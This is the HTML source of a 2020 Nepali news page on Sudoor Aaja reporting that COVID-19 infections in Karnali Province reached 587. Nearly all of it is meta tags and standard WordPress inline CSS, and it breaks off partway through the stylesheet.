

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/06/06/5303/
body_size: 22244
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        कर्णालीमा कोरोना सङ्क्रमित ५८७ पुगे &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; कर्णालीमा कोरोना सङ्क्रमित ५८७ पुगे Comments Feed" href="https://sudooraaja.com/2020/06/06/5303/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F06%2F06%2F5303%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F06%2F06%2F5303%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="कर्णालीमा कोरोना सङ्क्रमित ५८७ पुगे"/><meta property="og:type" content="article"/><meta property="og:description" content="कर्णाली प्रदेशमा कोभिड–१९ बाट सङ्क्रमित हुनेको कूल सङ्ख्या ५८७ पुगेको छ। शुक्रबार सय थपिएपछि कोरोना सङ्क्रमितको सङ्ख्या ४८९ पुगेको थियो।&nbsp; आज थप ९८ जनामा कोरोना पुष्टि भएको सामाजिक विकास मन्त्रालय, स्वास्थ्य सेवा महाशाखाले सार्वजनिक गरेको गरेको छ। कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठान जुम्लामा गरिएको पिसिआरबाट ४४ र कर्णाली प्रदेश अस्पताल तथा पशुपक्षी अन्वेषण प्रयोगशाला सुर्खेतमा गरिएको [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/06/06/5303/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/05/Karnali.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes 